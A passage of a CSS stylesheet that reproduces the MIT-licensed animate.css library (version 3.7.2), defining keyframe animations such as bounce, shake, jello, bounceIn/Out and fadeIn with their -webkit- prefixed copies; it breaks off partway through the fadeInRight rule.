  height: 25px;
}

/*!
 * animate.css -https://daneden.github.io/animate.css/
 * Version - 3.7.2
 * Licensed under the MIT license - http://opensource.org/licenses/MIT
 *
 * Copyright (c) 2019 Daniel Eden
 */
@-webkit-keyframes bounce {
  0%, 20%, 53%, 80%, to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
  40%, 43% {
    -webkit-animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
    animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
    -webkit-transform: translate3d(0, -30px, 0);
    transform: translate3d(0, -30px, 0);
  }
  70% {
    -webkit-animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
    animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
    -webkit-transform: translate3d(0, -15px, 0);
    transform: translate3d(0, -15px, 0);
  }
  90% {
    -webkit-transform: translate3d(0, -4px, 0);
    transform: translate3d(0, -4px, 0);
  }
}
@keyframes bounce {
  0%, 20%, 53%, 80%, to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
  40%, 43% {
    -webkit-animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
    animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
    -webkit-transform: translate3d(0, -30px, 0);
    transform: translate3d(0, -30px, 0);
  }
  70% {
    -webkit-animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
    animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
    -webkit-transform: translate3d(0, -15px, 0);
    transform: translate3d(0, -15px, 0);
  }
  90% {
    -webkit-transform: translate3d(0, -4px, 0);
    transform: translate3d(0, -4px, 0);
  }
}
.bounce {
  -webkit-animation-name: bounce;
  animation-name: bounce;
  -webkit-transform-origin: center bottom;
  transform-origin: center bottom;
}

@-webkit-keyframes flash {
  0%, 50%, to {
    opacity: 1;
  }
  25%, 75% {
    opacity: 0;
  }
}
@keyframes flash {
  0%, 50%, to {
    opacity: 1;
  }
  25%, 75% {
    opacity: 0;
  }
}
.flash {
  -webkit-animation-name: flash;
  animation-name: flash;
}

@-webkit-keyframes pulse {
  0% {
    -webkit-transform: scaleX(1);
    transform: scaleX(1);
  }
  50% {
    -webkit-transform: scale3d(1.05, 1.05, 1.05);
    transform: scale3d(1.05, 1.05, 1.05);
  }
  to {
    -webkit-transform: scaleX(1);
    transform: scaleX(1);
  }
}
@keyframes pulse {
  0% {
    -webkit-transform: scaleX(1);
    transform: scaleX(1);
  }
  50% {
    -webkit-transform: scale3d(1.05, 1.05, 1.05);
    transform: scale3d(1.05, 1.05, 1.05);
  }
  to {
    -webkit-transform: scaleX(1);
    transform: scaleX(1);
  }
}
.pulse {
  -webkit-animation-name: pulse;
  animation-name: pulse;
}

@-webkit-keyframes rubberBand {
  0% {
    -webkit-transform: scaleX(1);
    transform: scaleX(1);
  }
  30% {
    -webkit-transform: scale3d(1.25, 0.75, 1);
    transform: scale3d(1.25, 0.75, 1);
  }
  40% {
    -webkit-transform: scale3d(0.75, 1.25, 1);
    transform: scale3d(0.75, 1.25, 1);
  }
  50% {
    -webkit-transform: scale3d(1.15, 0.85, 1);
    transform: scale3d(1.15, 0.85, 1);
  }
  65% {
    -webkit-transform: scale3d(0.95, 1.05, 1);
    transform: scale3d(0.95, 1.05, 1);
  }
  75% {
    -webkit-transform: scale3d(1.05, 0.95, 1);
    transform: scale3d(1.05, 0.95, 1);
  }
  to {
    -webkit-transform: scaleX(1);
    transform: scaleX(1);
  }
}
@keyframes rubberBand {
  0% {
    -webkit-transform: scaleX(1);
    transform: scaleX(1);
  }
  30% {
    -webkit-transform: scale3d(1.25, 0.75, 1);
    transform: scale3d(1.25, 0.75, 1);
  }
  40% {
    -webkit-transform: scale3d(0.75, 1.25, 1);
    transform: scale3d(0.75, 1.25, 1);
  }
  50% {
    -webkit-transform: scale3d(1.15, 0.85, 1);
    transform: scale3d(1.15, 0.85, 1);
  }
  65% {
    -webkit-transform: scale3d(0.95, 1.05, 1);
    transform: scale3d(0.95, 1.05, 1);
  }
  75% {
    -webkit-transform: scale3d(1.05, 0.95, 1);
    transform: scale3d(1.05, 0.95, 1);
  }
  to {
    -webkit-transform: scaleX(1);
    transform: scaleX(1);
  }
}
.rubberBand {
  -webkit-animation-name: rubberBand;
  animation-name: rubberBand;
}

@-webkit-keyframes shake {
  0%, to {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
  10%, 30%, 50%, 70%, 90% {
    -webkit-transform: translate3d(-10px, 0, 0);
    transform: translate3d(-10px, 0, 0);
  }
  20%, 40%, 60%, 80% {
    -webkit-transform: translate3d(10px, 0, 0);
    transform: translate3d(10px, 0, 0);
  }
}
@keyframes shake {
  0%, to {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
  10%, 30%, 50%, 70%, 90% {
    -webkit-transform: translate3d(-10px, 0, 0);
    transform: translate3d(-10px, 0, 0);
  }
  20%, 40%, 60%, 80% {
    -webkit-transform: translate3d(10px, 0, 0);
    transform: translate3d(10px, 0, 0);
  }
}
.shake {
  -webkit-animation-name: shake;
  animation-name: shake;
}

@-webkit-keyframes headShake {
  0% {
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
  6.5% {
    -webkit-transform: translateX(-6px) rotateY(-9deg);
    transform: translateX(-6px) rotateY(-9deg);
  }
  18.5% {
    -webkit-transform: translateX(5px) rotateY(7deg);
    transform: translateX(5px) rotateY(7deg);
  }
  31.5% {
    -webkit-transform: translateX(-3px) rotateY(-5deg);
    transform: translateX(-3px) rotateY(-5deg);
  }
  43.5% {
    -webkit-transform: translateX(2px) rotateY(3deg);
    transform: translateX(2px) rotateY(3deg);
  }
  50% {
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
}
@keyframes headShake {
  0% {
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
  6.5% {
    -webkit-transform: translateX(-6px) rotateY(-9deg);
    transform: translateX(-6px) rotateY(-9deg);
  }
  18.5% {
    -webkit-transform: translateX(5px) rotateY(7deg);
    transform: translateX(5px) rotateY(7deg);
  }
  31.5% {
    -webkit-transform: translateX(-3px) rotateY(-5deg);
    transform: translateX(-3px) rotateY(-5deg);
  }
  43.5% {
    -webkit-transform: translateX(2px) rotateY(3deg);
    transform: translateX(2px) rotateY(3deg);
  }
  50% {
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
}
.headShake {
  -webkit-animation-timing-function: ease-in-out;
  animation-timing-function: ease-in-out;
  -webkit-animation-name: headShake;
  animation-name: headShake;
}

@-webkit-keyframes swing {
  20% {
    -webkit-transform: rotate(15deg);
    transform: rotate(15deg);
  }
  40% {
    -webkit-transform: rotate(-10deg);
    transform: rotate(-10deg);
  }
  60% {
    -webkit-transform: rotate(5deg);
    transform: rotate(5deg);
  }
  80% {
    -webkit-transform: rotate(-5deg);
    transform: rotate(-5deg);
  }
  to {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }
}
@keyframes swing {
  20% {
    -webkit-transform: rotate(15deg);
    transform: rotate(15deg);
  }
  40% {
    -webkit-transform: rotate(-10deg);
    transform: rotate(-10deg);
  }
  60% {
    -webkit-transform: rotate(5deg);
    transform: rotate(5deg);
  }
  80% {
    -webkit-transform: rotate(-5deg);
    transform: rotate(-5deg);
  }
  to {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }
}
.swing {
  -webkit-transform-origin: top center;
  transform-origin: top center;
  -webkit-animation-name: swing;
  animation-name: swing;
}

@-webkit-keyframes tada {
  0% {
    -webkit-transform: scaleX(1);
    transform: scaleX(1);
  }
  10%, 20% {
    -webkit-transform: scale3d(0.9, 0.9, 0.9) rotate(-3deg);
    transform: scale3d(0.9, 0.9, 0.9) rotate(-3deg);
  }
  30%, 50%, 70%, 90% {
    -webkit-transform: scale3d(1.1, 1.1, 1.1) rotate(3deg);
    transform: scale3d(1.1, 1.1, 1.1) rotate(3deg);
  }
  40%, 60%, 80% {
    -webkit-transform: scale3d(1.1, 1.1, 1.1) rotate(-3deg);
    transform: scale3d(1.1, 1.1, 1.1) rotate(-3deg);
  }
  to {
    -webkit-transform: scaleX(1);
    transform: scaleX(1);
  }
}
@keyframes tada {
  0% {
    -webkit-transform: scaleX(1);
    transform: scaleX(1);
  }
  10%, 20% {
    -webkit-transform: scale3d(0.9, 0.9, 0.9) rotate(-3deg);
    transform: scale3d(0.9, 0.9, 0.9) rotate(-3deg);
  }
  30%, 50%, 70%, 90% {
    -webkit-transform: scale3d(1.1, 1.1, 1.1) rotate(3deg);
    transform: scale3d(1.1, 1.1, 1.1) rotate(3deg);
  }
  40%, 60%, 80% {
    -webkit-transform: scale3d(1.1, 1.1, 1.1) rotate(-3deg);
    transform: scale3d(1.1, 1.1, 1.1) rotate(-3deg);
  }
  to {
    -webkit-transform: scaleX(1);
    transform: scaleX(1);
  }
}
.tada {
  -webkit-animation-name: tada;
  animation-name: tada;
}

@-webkit-keyframes wobble {
  0% {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
  15% {
    -webkit-transform: translate3d(-25%, 0, 0) rotate(-5deg);
    transform: translate3d(-25%, 0, 0) rotate(-5deg);
  }
  30% {
    -webkit-transform: translate3d(20%, 0, 0) rotate(3deg);
    transform: translate3d(20%, 0, 0) rotate(3deg);
  }
  45% {
    -webkit-transform: translate3d(-15%, 0, 0) rotate(-3deg);
    transform: translate3d(-15%, 0, 0) rotate(-3deg);
  }
  60% {
    -webkit-transform: translate3d(10%, 0, 0) rotate(2deg);
    transform: translate3d(10%, 0, 0) rotate(2deg);
  }
  75% {
    -webkit-transform: translate3d(-5%, 0, 0) rotate(-1deg);
    transform: translate3d(-5%, 0, 0) rotate(-1deg);
  }
  to {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
}
@keyframes wobble {
  0% {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
  15% {
    -webkit-transform: translate3d(-25%, 0, 0) rotate(-5deg);
    transform: translate3d(-25%, 0, 0) rotate(-5deg);
  }
  30% {
    -webkit-transform: translate3d(20%, 0, 0) rotate(3deg);
    transform: translate3d(20%, 0, 0) rotate(3deg);
  }
  45% {
    -webkit-transform: translate3d(-15%, 0, 0) rotate(-3deg);
    transform: translate3d(-15%, 0, 0) rotate(-3deg);
  }
  60% {
    -webkit-transform: translate3d(10%, 0, 0) rotate(2deg);
    transform: translate3d(10%, 0, 0) rotate(2deg);
  }
  75% {
    -webkit-transform: translate3d(-5%, 0, 0) rotate(-1deg);
    transform: translate3d(-5%, 0, 0) rotate(-1deg);
  }
  to {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
}
.wobble {
  -webkit-animation-name: wobble;
  animation-name: wobble;
}

@-webkit-keyframes jello {
  0%, 11.1%, to {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
  22.2% {
    -webkit-transform: skewX(-12.5deg) skewY(-12.5deg);
    transform: skewX(-12.5deg) skewY(-12.5deg);
  }
  33.3% {
    -webkit-transform: skewX(6.25deg) skewY(6.25deg);
    transform: skewX(6.25deg) skewY(6.25deg);
  }
  44.4% {
    -webkit-transform: skewX(-3.125deg) skewY(-3.125deg);
    transform: skewX(-3.125deg) skewY(-3.125deg);
  }
  55.5% {
    -webkit-transform: skewX(1.5625deg) skewY(1.5625deg);
    transform: skewX(1.5625deg) skewY(1.5625deg);
  }
  66.6% {
    -webkit-transform: skewX(-0.78125deg) skewY(-0.78125deg);
    transform: skewX(-0.78125deg) skewY(-0.78125deg);
  }
  77.7% {
    -webkit-transform: skewX(0.390625deg) skewY(0.390625deg);
    transform: skewX(0.390625deg) skewY(0.390625deg);
  }
  88.8% {
    -webkit-transform: skewX(-0.1953125deg) skewY(-0.1953125deg);
    transform: skewX(-0.1953125deg) skewY(-0.1953125deg);
  }
}
@keyframes jello {
  0%, 11.1%, to {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
  22.2% {
    -webkit-transform: skewX(-12.5deg) skewY(-12.5deg);
    transform: skewX(-12.5deg) skewY(-12.5deg);
  }
  33.3% {
    -webkit-transform: skewX(6.25deg) skewY(6.25deg);
    transform: skewX(6.25deg) skewY(6.25deg);
  }
  44.4% {
    -webkit-transform: skewX(-3.125deg) skewY(-3.125deg);
    transform: skewX(-3.125deg) skewY(-3.125deg);
  }
  55.5% {
    -webkit-transform: skewX(1.5625deg) skewY(1.5625deg);
    transform: skewX(1.5625deg) skewY(1.5625deg);
  }
  66.6% {
    -webkit-transform: skewX(-0.78125deg) skewY(-0.78125deg);
    transform: skewX(-0.78125deg) skewY(-0.78125deg);
  }
  77.7% {
    -webkit-transform: skewX(0.390625deg) skewY(0.390625deg);
    transform: skewX(0.390625deg) skewY(0.390625deg);
  }
  88.8% {
    -webkit-transform: skewX(-0.1953125deg) skewY(-0.1953125deg);
    transform: skewX(-0.1953125deg) skewY(-0.1953125deg);
  }
}
.jello {
  -webkit-animation-name: jello;
  animation-name: jello;
  -webkit-transform-origin: center;
  transform-origin: center;
}

@-webkit-keyframes heartBeat {
  0% {
    -webkit-transform: scale(1);
    transform: scale(1);
  }
  14% {
    -webkit-transform: scale(1.3);
    transform: scale(1.3);
  }
  28% {
    -webkit-transform: scale(1);
    transform: scale(1);
  }
  42% {
    -webkit-transform: scale(1.3);
    transform: scale(1.3);
  }
  70% {
    -webkit-transform: scale(1);
    transform: scale(1);
  }
}
@keyframes heartBeat {
  0% {
    -webkit-transform: scale(1);
    transform: scale(1);
  }
  14% {
    -webkit-transform: scale(1.3);
    transform: scale(1.3);
  }
  28% {
    -webkit-transform: scale(1);
    transform: scale(1);
  }
  42% {
    -webkit-transform: scale(1.3);
    transform: scale(1.3);
  }
  70% {
    -webkit-transform: scale(1);
    transform: scale(1);
  }
}
.heartBeat {
  -webkit-animation-name: heartBeat;
  animation-name: heartBeat;
  -webkit-animation-duration: 1.3s;
  animation-duration: 1.3s;
  -webkit-animation-timing-function: ease-in-out;
  animation-timing-function: ease-in-out;
}

@-webkit-keyframes bounceIn {
  0%, 20%, 40%, 60%, 80%, to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
  }
  0% {
    opacity: 0;
    -webkit-transform: scale3d(0.3, 0.3, 0.3);
    transform: scale3d(0.3, 0.3, 0.3);
  }
  20% {
    -webkit-transform: scale3d(1.1, 1.1, 1.1);
    transform: scale3d(1.1, 1.1, 1.1);
  }
  40% {
    -webkit-transform: scale3d(0.9, 0.9, 0.9);
    transform: scale3d(0.9, 0.9, 0.9);
  }
  60% {
    opacity: 1;
    -webkit-transform: scale3d(1.03, 1.03, 1.03);
    transform: scale3d(1.03, 1.03, 1.03);
  }
  80% {
    -webkit-transform: scale3d(0.97, 0.97, 0.97);
    transform: scale3d(0.97, 0.97, 0.97);
  }
  to {
    opacity: 1;
    -webkit-transform: scaleX(1);
    transform: scaleX(1);
  }
}
@keyframes bounceIn {
  0%, 20%, 40%, 60%, 80%, to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
  }
  0% {
    opacity: 0;
    -webkit-transform: scale3d(0.3, 0.3, 0.3);
    transform: scale3d(0.3, 0.3, 0.3);
  }
  20% {
    -webkit-transform: scale3d(1.1, 1.1, 1.1);
    transform: scale3d(1.1, 1.1, 1.1);
  }
  40% {
    -webkit-transform: scale3d(0.9, 0.9, 0.9);
    transform: scale3d(0.9, 0.9, 0.9);
  }
  60% {
    opacity: 1;
    -webkit-transform: scale3d(1.03, 1.03, 1.03);
    transform: scale3d(1.03, 1.03, 1.03);
  }
  80% {
    -webkit-transform: scale3d(0.97, 0.97, 0.97);
    transform: scale3d(0.97, 0.97, 0.97);
  }
  to {
    opacity: 1;
    -webkit-transform: scaleX(1);
    transform: scaleX(1);
  }
}
.bounceIn {
  -webkit-animation-duration: 0.75s;
  animation-duration: 0.75s;
  -webkit-animation-name: bounceIn;
  animation-name: bounceIn;
}

@-webkit-keyframes bounceInDown {
  0%, 60%, 75%, 90%, to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
  }
  0% {
    opacity: 0;
    -webkit-transform: translate3d(0, -3000px, 0);
    transform: translate3d(0, -3000px, 0);
  }
  60% {
    opacity: 1;
    -webkit-transform: translate3d(0, 25px, 0);
    transform: translate3d(0, 25px, 0);
  }
  75% {
    -webkit-transform: translate3d(0, -10px, 0);
    transform: translate3d(0, -10px, 0);
  }
  90% {
    -webkit-transform: translate3d(0, 5px, 0);
    transform: translate3d(0, 5px, 0);
  }
  to {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
}
@keyframes bounceInDown {
  0%, 60%, 75%, 90%, to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
  }
  0% {
    opacity: 0;
    -webkit-transform: translate3d(0, -3000px, 0);
    transform: translate3d(0, -3000px, 0);
  }
  60% {
    opacity: 1;
    -webkit-transform: translate3d(0, 25px, 0);
    transform: translate3d(0, 25px, 0);
  }
  75% {
    -webkit-transform: translate3d(0, -10px, 0);
    transform: translate3d(0, -10px, 0);
  }
  90% {
    -webkit-transform: translate3d(0, 5px, 0);
    transform: translate3d(0, 5px, 0);
  }
  to {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
}
.bounceInDown {
  -webkit-animation-name: bounceInDown;
  animation-name: bounceInDown;
}

@-webkit-keyframes bounceInLeft {
  0%, 60%, 75%, 90%, to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
  }
  0% {
    opacity: 0;
    -webkit-transform: translate3d(-3000px, 0, 0);
    transform: translate3d(-3000px, 0, 0);
  }
  60% {
    opacity: 1;
    -webkit-transform: translate3d(25px, 0, 0);
    transform: translate3d(25px, 0, 0);
  }
  75% {
    -webkit-transform: translate3d(-10px, 0, 0);
    transform: translate3d(-10px, 0, 0);
  }
  90% {
    -webkit-transform: translate3d(5px, 0, 0);
    transform: translate3d(5px, 0, 0);
  }
  to {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
}
@keyframes bounceInLeft {
  0%, 60%, 75%, 90%, to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
  }
  0% {
    opacity: 0;
    -webkit-transform: translate3d(-3000px, 0, 0);
    transform: translate3d(-3000px, 0, 0);
  }
  60% {
    opacity: 1;
    -webkit-transform: translate3d(25px, 0, 0);
    transform: translate3d(25px, 0, 0);
  }
  75% {
    -webkit-transform: translate3d(-10px, 0, 0);
    transform: translate3d(-10px, 0, 0);
  }
  90% {
    -webkit-transform: translate3d(5px, 0, 0);
    transform: translate3d(5px, 0, 0);
  }
  to {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
}
.bounceInLeft {
  -webkit-animation-name: bounceInLeft;
  animation-name: bounceInLeft;
}

@-webkit-keyframes bounceInRight {
  0%, 60%, 75%, 90%, to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
  }
  0% {
    opacity: 0;
    -webkit-transform: translate3d(3000px, 0, 0);
    transform: translate3d(3000px, 0, 0);
  }
  60% {
    opacity: 1;
    -webkit-transform: translate3d(-25px, 0, 0);
    transform: translate3d(-25px, 0, 0);
  }
  75% {
    -webkit-transform: translate3d(10px, 0, 0);
    transform: translate3d(10px, 0, 0);
  }
  90% {
    -webkit-transform: translate3d(-5px, 0, 0);
    transform: translate3d(-5px, 0, 0);
  }
  to {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
}
@keyframes bounceInRight {
  0%, 60%, 75%, 90%, to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
  }
  0% {
    opacity: 0;
    -webkit-transform: translate3d(3000px, 0, 0);
    transform: translate3d(3000px, 0, 0);
  }
  60% {
    opacity: 1;
    -webkit-transform: translate3d(-25px, 0, 0);
    transform: translate3d(-25px, 0, 0);
  }
  75% {
    -webkit-transform: translate3d(10px, 0, 0);
    transform: translate3d(10px, 0, 0);
  }
  90% {
    -webkit-transform: translate3d(-5px, 0, 0);
    transform: translate3d(-5px, 0, 0);
  }
  to {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
}
.bounceInRight {
  -webkit-animation-name: bounceInRight;
  animation-name: bounceInRight;
}

@-webkit-keyframes bounceInUp {
  0%, 60%, 75%, 90%, to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
  }
  0% {
    opacity: 0;
    -webkit-transform: translate3d(0, 3000px, 0);
    transform: translate3d(0, 3000px, 0);
  }
  60% {
    opacity: 1;
    -webkit-transform: translate3d(0, -20px, 0);
    transform: translate3d(0, -20px, 0);
  }
  75% {
    -webkit-transform: translate3d(0, 10px, 0);
    transform: translate3d(0, 10px, 0);
  }
  90% {
    -webkit-transform: translate3d(0, -5px, 0);
    transform: translate3d(0, -5px, 0);
  }
  to {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
}
@keyframes bounceInUp {
  0%, 60%, 75%, 90%, to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
  }
  0% {
    opacity: 0;
    -webkit-transform: translate3d(0, 3000px, 0);
    transform: translate3d(0, 3000px, 0);
  }
  60% {
    opacity: 1;
    -webkit-transform: translate3d(0, -20px, 0);
    transform: translate3d(0, -20px, 0);
  }
  75% {
    -webkit-transform: translate3d(0, 10px, 0);
    transform: translate3d(0, 10px, 0);
  }
  90% {
    -webkit-transform: translate3d(0, -5px, 0);
    transform: translate3d(0, -5px, 0);
  }
  to {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
}
.bounceInUp {
  -webkit-animation-name: bounceInUp;
  animation-name: bounceInUp;
}

@-webkit-keyframes bounceOut {
  20% {
    -webkit-transform: scale3d(0.9, 0.9, 0.9);
    transform: scale3d(0.9, 0.9, 0.9);
  }
  50%, 55% {
    opacity: 1;
    -webkit-transform: scale3d(1.1, 1.1, 1.1);
    transform: scale3d(1.1, 1.1, 1.1);
  }
  to {
    opacity: 0;
    -webkit-transform: scale3d(0.3, 0.3, 0.3);
    transform: scale3d(0.3, 0.3, 0.3);
  }
}
@keyframes bounceOut {
  20% {
    -webkit-transform: scale3d(0.9, 0.9, 0.9);
    transform: scale3d(0.9, 0.9, 0.9);
  }
  50%, 55% {
    opacity: 1;
    -webkit-transform: scale3d(1.1, 1.1, 1.1);
    transform: scale3d(1.1, 1.1, 1.1);
  }
  to {
    opacity: 0;
    -webkit-transform: scale3d(0.3, 0.3, 0.3);
    transform: scale3d(0.3, 0.3, 0.3);
  }
}
.bounceOut {
  -webkit-animation-duration: 0.75s;
  animation-duration: 0.75s;
  -webkit-animation-name: bounceOut;
  animation-name: bounceOut;
}

@-webkit-keyframes bounceOutDown {
  20% {
    -webkit-transform: translate3d(0, 10px, 0);
    transform: translate3d(0, 10px, 0);
  }
  40%, 45% {
    opacity: 1;
    -webkit-transform: translate3d(0, -20px, 0);
    transform: translate3d(0, -20px, 0);
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(0, 2000px, 0);
    transform: translate3d(0, 2000px, 0);
  }
}
@keyframes bounceOutDown {
  20% {
    -webkit-transform: translate3d(0, 10px, 0);
    transform: translate3d(0, 10px, 0);
  }
  40%, 45% {
    opacity: 1;
    -webkit-transform: translate3d(0, -20px, 0);
    transform: translate3d(0, -20px, 0);
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(0, 2000px, 0);
    transform: translate3d(0, 2000px, 0);
  }
}
.bounceOutDown {
  -webkit-animation-name: bounceOutDown;
  animation-name: bounceOutDown;
}

@-webkit-keyframes bounceOutLeft {
  20% {
    opacity: 1;
    -webkit-transform: translate3d(20px, 0, 0);
    transform: translate3d(20px, 0, 0);
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(-2000px, 0, 0);
    transform: translate3d(-2000px, 0, 0);
  }
}
@keyframes bounceOutLeft {
  20% {
    opacity: 1;
    -webkit-transform: translate3d(20px, 0, 0);
    transform: translate3d(20px, 0, 0);
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(-2000px, 0, 0);
    transform: translate3d(-2000px, 0, 0);
  }
}
.bounceOutLeft {
  -webkit-animation-name: bounceOutLeft;
  animation-name: bounceOutLeft;
}

@-webkit-keyframes bounceOutRight {
  20% {
    opacity: 1;
    -webkit-transform: translate3d(-20px, 0, 0);
    transform: translate3d(-20px, 0, 0);
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(2000px, 0, 0);
    transform: translate3d(2000px, 0, 0);
  }
}
@keyframes bounceOutRight {
  20% {
    opacity: 1;
    -webkit-transform: translate3d(-20px, 0, 0);
    transform: translate3d(-20px, 0, 0);
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(2000px, 0, 0);
    transform: translate3d(2000px, 0, 0);
  }
}
.bounceOutRight {
  -webkit-animation-name: bounceOutRight;
  animation-name: bounceOutRight;
}

@-webkit-keyframes bounceOutUp {
  20% {
    -webkit-transform: translate3d(0, -10px, 0);
    transform: translate3d(0, -10px, 0);
  }
  40%, 45% {
    opacity: 1;
    -webkit-transform: translate3d(0, 20px, 0);
    transform: translate3d(0, 20px, 0);
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(0, -2000px, 0);
    transform: translate3d(0, -2000px, 0);
  }
}
@keyframes bounceOutUp {
  20% {
    -webkit-transform: translate3d(0, -10px, 0);
    transform: translate3d(0, -10px, 0);
  }
  40%, 45% {
    opacity: 1;
    -webkit-transform: translate3d(0, 20px, 0);
    transform: translate3d(0, 20px, 0);
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(0, -2000px, 0);
    transform: translate3d(0, -2000px, 0);
  }
}
.bounceOutUp {
  -webkit-animation-name: bounceOutUp;
  animation-name: bounceOutUp;
}

@-webkit-keyframes fadeIn {
  0% {
    opacity: 0;
  }
  to {
    opacity: 1;
  }
}
@keyframes fadeIn {
  0% {
    opacity: 0;
  }
  to {
    opacity: 1;
  }
}
.fadeIn {
  -webkit-animation-name: fadeIn;
  animation-name: fadeIn;
}

@-webkit-keyframes fadeInDown {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
}
@keyframes fadeInDown {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
}
.fadeInDown {
  -webkit-animation-name: fadeInDown;
  animation-name: fadeInDown;
}

@-webkit-keyframes fadeInDownBig {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(0, -2000px, 0);
    transform: translate3d(0, -2000px, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
}
@keyframes fadeInDownBig {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(0, -2000px, 0);
    transform: translate3d(0, -2000px, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
}
.fadeInDownBig {
  -webkit-animation-name: fadeInDownBig;
  animation-name: fadeInDownBig;
}

@-webkit-keyframes fadeInLeft {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
}
@keyframes fadeInLeft {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
}
.fadeInLeft {
  -webkit-animation-name: fadeInLeft;
  animation-name: fadeInLeft;
}

@-webkit-keyframes fadeInLeftBig {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(-2000px, 0, 0);
    transform: translate3d(-2000px, 0, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
}
@keyframes fadeInLeftBig {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(-2000px, 0, 0);
    transform: translate3d(-2000px, 0, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
}
.fadeInLeftBig {
  -webkit-animation-name: fadeInLeftBig;
  animation-name: fadeInLeftBig;
}

@-webkit-keyframes fadeInRight {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
}
@keyframes fadeInRight {
  0% {
